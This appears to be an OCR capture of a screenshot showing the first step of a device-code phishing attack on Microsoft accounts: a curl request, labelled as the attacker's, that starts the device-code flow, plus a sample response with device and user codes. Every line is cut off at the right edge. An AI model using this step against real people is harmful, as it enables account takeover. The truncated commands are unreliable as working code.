
Copy
 1
# Step 1: Attacker initiates device 
 2
curl -X POST https://login.microsoft
 3
  -d 
"client_id=04b07795-8ddb-461a-b
 4
  -d 
"scope=https://graph.microsoft.
 5
 6
# Response:
 7
{
 8
"device_code"
: 
"LONG_RANDOM_STRING
 9
"user_code"
: 
"ABCD-EFGH"
10
"verification_uri"
: 
"https://micro
11
"expires_in"
12
"interval"
13
"message"
: 
"To sign in, use a web 
14
}